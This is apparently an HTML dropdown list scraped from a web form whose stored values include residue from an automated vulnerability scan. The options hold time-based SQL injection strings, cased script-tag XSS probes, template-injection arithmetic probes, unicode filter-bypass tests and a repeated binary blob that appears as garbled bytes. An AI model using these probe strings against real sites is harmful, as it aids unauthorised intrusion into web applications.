                                    <option value="8408">Mr.</option>
                                    <option value="8407">Mr.</option>
                                    <option value="8406">Mr.</option>
                                    <option value="8405">Mr.</option>
                                    <option value="8404">Mr.</option>
                                    <option value="8403">@@3D6Qn</option>
                                    <option value="8402">1&#39;&quot;</option>
                                    <option value="8401">@@N2dRQ</option>
                                    <option value="8400">1&#39;&quot;</option>
                                    <option value="8399">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8398">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8397">Mr.</option>
                                    <option value="8396">Mr.</option>
                                    <option value="8395">Mr.</option>
                                    <option value="8394">Mr.</option>
                                    <option value="8393">Mr.</option>
                                    <option value="8392">Mr.</option>
                                    <option value="8364">whhqu1fmah</option>
                                    <option value="1867">e&amp;lt;ScRiPt&amp;gt;85uj(9697)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1866">e\u003CScRiPt\85uj(9467)\u003C/sCripT\u003E</option>
                                    <option value="1865">e&amp;lt;ScRiPt&amp;gt;Qjcr(9096)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1864">e\u003CScRiPt\Qjcr(9384)\u003C/sCripT\u003E</option>
                                    <option value="1863">e&amp;lt;ScRiPt&amp;gt;jlM2(9630)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1862">e\u003CScRiPt\jlM2(9513)\u003C/sCripT\u003E</option>
                                    <option value="1861">acx__${98991*97996}__::.x</option>
                                    <option value="1860">acx[[${98991*97996}]]xca</option>
                                    <option value="1859">acx{{98991*97996}}xca</option>
                                    <option value="1858">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1857">acx__${98991*97996}__::.x</option>
                                    <option value="1856">acx__${98991*97996}__::.x</option>
                                    <option value="1855">acx[[${98991*97996}]]xca</option>
                                    <option value="1854">acx[[${98991*97996}]]xca</option>
                                    <option value="1853">acx{{98991*97996}}xca</option>
                                    <option value="1852">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1851">acx{{98991*97996}}xca</option>
                                    <option value="1850">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1849">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1848">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1847">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1846">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1845">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1844">acux7273��z1��z2a�bcxuca7273</option>
                                    <option value="1843">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1842">acux9029��z1��z2a�bcxuca9029</option>
                                    <option value="1841">acux3409��z1��z2a�bcxuca3409</option>
                                    <option value="1840">acu2279＜s1﹥s2ʺs3ʹuca2279</option>
                                    <option value="1839">acu10563＜s1﹥s2ʺs3ʹuca10563</option>
                                    <option value="1838">acu1666＜s1﹥s2ʺs3ʹuca1666</option>
                                    <option value="1837">e9456286</option>
                                    <option value="1836">e9412307</option>
                                    <option value="1835">e9092097</option>
                                    <option value="1834">e&lt;8uqJuv&lt;</option>
                                    <option value="1833">e&lt;5CA3bT x=9858&gt;</option>
                                    <option value="1832">e&amp;lt;ScRiPt&amp;gt;uFO9(9484)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1831">e\u003CScRiPt\uFO9(9069)\u003C/sCripT\u003E</option>
                                    <option value="1830">e&amp;lt;ScRiPt&amp;gt;Dmn7(9309)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1829">e\u003CScRiPt\Dmn7(9294)\u003C/sCripT\u003E</option>
                                    <option value="1828">acx__${98991*97996}__::.x</option>
                                    <option value="1827">acx[[${98991*97996}]]xca</option>
                                    <option value="1826">acx{{98991*97996}}xca</option>
                                    <option value="1825">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1824">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1823">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1822">acux7106��z1��z2a�bcxuca7106</option>
                                    <option value="1821">acu4163＜s1﹥s2ʺs3ʹuca4163</option>
                                    <option value="1820">acx__${98991*97996}__::.x</option>
                                    <option value="1819">e9973023</option>
                                    <option value="1818">acx[[${98991*97996}]]xca</option>
                                    <option value="1817">acx{{98991*97996}}xca</option>
                                    <option value="1816">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1815">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1814">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1813">acux4506��z1��z2a�bcxuca4506</option>
                                    <option value="1812">acu1594＜s1﹥s2ʺs3ʹuca1594</option>
                                    <option value="1811">e9997856</option>
                                    <option value="1810">e&amp;lt;ScRiPt&amp;gt;XptH(9288)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1809">e\u003CScRiPt\XptH(9875)\u003C/sCripT\u003E</option>
                                    <option value="1808">acx__${98991*97996}__::.x</option>
                                    <option value="1807">acx[[${98991*97996}]]xca</option>
                                    <option value="1806">acx{{98991*97996}}xca</option>
                                    <option value="1805">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1804">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1803">e&amp;lt;ScRiPt&amp;gt;EAko(9545)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1802">e\u003CScRiPt\EAko(9820)\u003C/sCripT\u003E</option>
                                    <option value="1801">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1800">acux5682��z1��z2a�bcxuca5682</option>
                                    <option value="1799">acu1481＜s1﹥s2ʺs3ʹuca1481</option>
                                    <option value="1798">e9099422</option>
                                    <option value="1797">acx__${98991*97996}__::.x</option>
                                    <option value="1796">acx[[${98991*97996}]]xca</option>
                                    <option value="1795">acx{{98991*97996}}xca</option>
                                    <option value="1794">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1793">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1792">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1791">acux2060��z1��z2a�bcxuca2060</option>
                                    <option value="1790">e&lt;60UfvK&lt;</option>
                                    <option value="1789">acu10317＜s1﹥s2ʺs3ʹuca10317</option>
                                    <option value="1788">e9849811</option>
                                    <option value="1787">e&amp;lt;ScRiPt&amp;gt;qfFu(9615)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1786">e\u003CScRiPt\qfFu(9154)\u003C/sCripT\u003E</option>
                                    <option value="1785">acx__${98991*97996}__::.x</option>
                                    <option value="1784">acx[[${98991*97996}]]xca</option>
                                    <option value="1783">acx{{98991*97996}}xca</option>
                                    <option value="1782">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1781">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1780">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1779">acux6438��z1��z2a�bcxuca6438</option>
                                    <option value="1778">acu7943＜s1﹥s2ʺs3ʹuca7943</option>
                                    <option value="1777">e9656731</option>
                                    <option value="1776">e&amp;lt;ScRiPt&amp;gt;aoQD(9328)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1775">e\u003CScRiPt\aoQD(9448)\u003C/sCripT\u003E</option>
                                    <option value="1774">e&amp;lt;ScRiPt&amp;gt;XVO9(9223)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1773">e\u003CScRiPt\XVO9(9613)\u003C/sCripT\u003E</option>
                                    <option value="1772">e&lt;3IDJJQ x=9038&gt;</option>
                                    <option value="1771">e&amp;lt;ScRiPt&amp;gt;lVby(9057)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1770">e\u003CScRiPt\lVby(9413)\u003C/sCripT\u003E</option>
                                    <option value="1769">e&amp;lt;ScRiPt&amp;gt;hC9d(9787)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1768">e\u003CScRiPt\hC9d(9850)\u003C/sCripT\u003E</option>
                                    <option value="1767">acx__${98991*97996}__::.x</option>
                                    <option value="1766">acx__${98991*97996}__::.x</option>
                                    <option value="1765">acx[[${98991*97996}]]xca</option>
                                    <option value="1764">acx__${98991*97996}__::.x</option>
                                    <option value="1763">acx[[${98991*97996}]]xca</option>
                                    <option value="1762">acx{{98991*97996}}xca</option>
                                    <option value="1761">acx{{98991*97996}}xca</option>
                                    <option value="1760">acx[[${98991*97996}]]xca</option>
                                    <option value="1759">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1758">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1757">acx{{98991*97996}}xca</option>
                                    <option value="1756">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1755">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1754">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1753">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1752">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1751">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1750">acux2551��z1��z2a�bcxuca2551</option>
                                    <option value="1749">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1748">acux4086��z1��z2a�bcxuca4086</option>
                                    <option value="1747">acu4587＜s1﹥s2ʺs3ʹuca4587</option>
                                    <option value="1746">acux1886��z1��z2a�bcxuca1886</option>
                                    <option value="1745">e9579132</option>
                                    <option value="1744">acx__${98991*97996}__::.x</option>
                                    <option value="1743">acu10307＜s1﹥s2ʺs3ʹuca10307</option>
                                    <option value="1742">acu3642＜s1﹥s2ʺs3ʹuca3642</option>
                                    <option value="1741">e9676859</option>
                                    <option value="1740">e9824560</option>
                                    <option value="1739">acx[[${98991*97996}]]xca</option>
                                    <option value="1738">acx{{98991*97996}}xca</option>
                                    <option value="1737">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1736">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1735">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1734">acux3791��z1��z2a�bcxuca3791</option>
                                    <option value="1733">acu2506＜s1﹥s2ʺs3ʹuca2506</option>
                                    <option value="1732">e9631244</option>
                                    <option value="1731">e&lt;2gDgYP&lt;</option>
                                    <option value="1730">e&lt;8jU4uE x=9677&gt;</option>
                                    <option value="1729">e&amp;lt;ScRiPt&amp;gt;C41f(9490)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1728">e\u003CScRiPt\C41f(9967)\u003C/sCripT\u003E</option>
                                    <option value="1727">acx__${98991*97996}__::.x</option>
                                    <option value="1726">acx[[${98991*97996}]]xca</option>
                                    <option value="1725">acx{{98991*97996}}xca</option>
                                    <option value="1724">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1723">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1722">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1721">acux6240��z1��z2a�bcxuca6240</option>
                                    <option value="1720">acu4232＜s1﹥s2ʺs3ʹuca4232</option>
                                    <option value="1719">e9558473</option>
                                    <option value="1718">e&amp;lt;ScRiPt&amp;gt;YgkX(9343)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1717">e\u003CScRiPt\YgkX(9305)\u003C/sCripT\u003E</option>
                                    <option value="1716">e&amp;lt;ScRiPt&amp;gt;qYXH(9783)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1715">e\u003CScRiPt\qYXH(9412)\u003C/sCripT\u003E</option>
                                    <option value="1714">acx__${98991*97996}__::.x</option>
                                    <option value="1713">acx[[${98991*97996}]]xca</option>
                                    <option value="1712">acx{{98991*97996}}xca</option>
                                    <option value="1711">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1710">acx__${98991*97996}__::.x</option>
                                    <option value="1709">acx[[${98991*97996}]]xca</option>
                                    <option value="1708">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1707">acx{{98991*97996}}xca</option>
                                    <option value="1706">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1705">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1704">acux8374��z1��z2a�bcxuca8374</option>
                                    <option value="1703">acu10858＜s1﹥s2ʺs3ʹuca10858</option>
                                    <option value="1702">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1701">e9551266</option>
                                    <option value="1700">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1699">acux2877��z1��z2a�bcxuca2877</option>
                                    <option value="1698">acu6876＜s1﹥s2ʺs3ʹuca6876</option>
                                    <option value="1697">e9432341</option>
                                    <option value="1696">e&lt;2JF8xt&lt;</option>
                                    <option value="1695">e&amp;lt;ScRiPt&amp;gt;dpFS(9477)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1694">e\u003CScRiPt\dpFS(9520)\u003C/sCripT\u003E</option>
                                    <option value="1693">e&amp;lt;ScRiPt&amp;gt;yFZE(9239)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1692">e&amp;lt;ScRiPt&amp;gt;ahEW(9741)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1691">e\u003CScRiPt\yFZE(9315)\u003C/sCripT\u003E</option>
                                    <option value="1690">e\u003CScRiPt\ahEW(9803)\u003C/sCripT\u003E</option>
                                    <option value="1689">acx__${98991*97996}__::.x</option>
                                    <option value="1688">acx__${98991*97996}__::.x</option>
                                    <option value="1687">acx__${98991*97996}__::.x</option>
                                    <option value="1686">acx[[${98991*97996}]]xca</option>
                                    <option value="1685">acx[[${98991*97996}]]xca</option>
                                    <option value="1684">acx{{98991*97996}}xca</option>
                                    <option value="1683">acx[[${98991*97996}]]xca</option>
                                    <option value="1682">acx{{98991*97996}}xca</option>
                                    <option value="1681">acx{{98991*97996}}xca</option>
                                    <option value="1680">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1679">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1678">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1677">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1676">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1675">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1674">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1673">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1672">acux1722��z1��z2a�bcxuca1722</option>
                                    <option value="1671">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1670">acu9800＜s1﹥s2ʺs3ʹuca9800</option>
                                    <option value="1669">acux1813��z1��z2a�bcxuca1813</option>
                                    <option value="1668">acux8754��z1��z2a�bcxuca8754</option>
                                    <option value="1667">e9747574</option>
                                    <option value="1666">acu10816＜s1﹥s2ʺs3ʹuca10816</option>
                                    <option value="1665">acu9111＜s1﹥s2ʺs3ʹuca9111</option>
                                    <option value="1664">e9435941</option>
                                    <option value="1663">e9040345</option>
                                    <option value="1662">e&amp;lt;ScRiPt&amp;gt;uj2O(9321)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1661">e\u003CScRiPt\uj2O(9893)\u003C/sCripT\u003E</option>
                                    <option value="1660">e&lt;47Cl3g x=9908&gt;</option>
                                    <option value="1659">e&amp;lt;ScRiPt&amp;gt;6NhE(9466)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1658">e\u003CScRiPt\6NhE(9121)\u003C/sCripT\u003E</option>
                                    <option value="1657">acx__${98991*97996}__::.x</option>
                                    <option value="1656">acx[[${98991*97996}]]xca</option>
                                    <option value="1655">acx{{98991*97996}}xca</option>
                                    <option value="1654">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1653">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1652">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1651">acux9415��z1��z2a�bcxuca9415</option>
                                    <option value="1650">acu8502＜s1﹥s2ʺs3ʹuca8502</option>
                                    <option value="1649">e9264489</option>
                                    <option value="1648">e&amp;lt;ScRiPt&amp;gt;Pz3K(9857)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1647">acx__${98991*97996}__::.x</option>
                                    <option value="1646">acx[[${98991*97996}]]xca</option>
                                    <option value="1645">e\u003CScRiPt\Pz3K(9896)\u003C/sCripT\u003E</option>
                                    <option value="1644">acx{{98991*97996}}xca</option>
                                    <option value="1643">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1642">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1641">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1640">e&amp;lt;ScRiPt&amp;gt;Xj5I(9607)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1639">acux5656��z1��z2a�bcxuca5656</option>
                                    <option value="1638">e\u003CScRiPt\Xj5I(9441)\u003C/sCripT\u003E</option>
                                    <option value="1637">acu4813＜s1﹥s2ʺs3ʹuca4813</option>
                                    <option value="1636">e9195741</option>
                                    <option value="1635">e&amp;lt;ScRiPt&amp;gt;kqny(9183)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1634">e\u003CScRiPt\kqny(9054)\u003C/sCripT\u003E</option>
                                    <option value="1633">acx__${98991*97996}__::.x</option>
                                    <option value="1632">acx[[${98991*97996}]]xca</option>
                                    <option value="1631">acx__${98991*97996}__::.x</option>
                                    <option value="1630">acx{{98991*97996}}xca</option>
                                    <option value="1629">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1628">acx[[${98991*97996}]]xca</option>
                                    <option value="1627">acx{{98991*97996}}xca</option>
                                    <option value="1626">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1625">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1624">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1623">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1622">acux5264��z1��z2a�bcxuca5264</option>
                                    <option value="1621">acx__${98991*97996}__::.x</option>
                                    <option value="1620">acu3352＜s1﹥s2ʺs3ʹuca3352</option>
                                    <option value="1619">acx[[${98991*97996}]]xca</option>
                                    <option value="1618">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1617">acx{{98991*97996}}xca</option>
                                    <option value="1616">acux2485��z1��z2a�bcxuca2485</option>
                                    <option value="1615">e9569458</option>
                                    <option value="1614">acu1784＜s1﹥s2ʺs3ʹuca1784</option>
                                    <option value="1613">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1612">e9952967</option>
                                    <option value="1611">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1610">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1609">acux5345��z1��z2a�bcxuca5345</option>
                                    <option value="1608">acu1932＜s1﹥s2ʺs3ʹuca1932</option>
                                    <option value="1607">e9486271</option>
                                    <option value="1606">e&amp;lt;ScRiPt&amp;gt;lLXr(9813)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1605">e\u003CScRiPt\lLXr(9201)\u003C/sCripT\u003E</option>
                                    <option value="1604">acx__${98991*97996}__::.x</option>
                                    <option value="1603">acx[[${98991*97996}]]xca</option>
                                    <option value="1602">acx{{98991*97996}}xca</option>
                                    <option value="1601">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1600">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1599">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
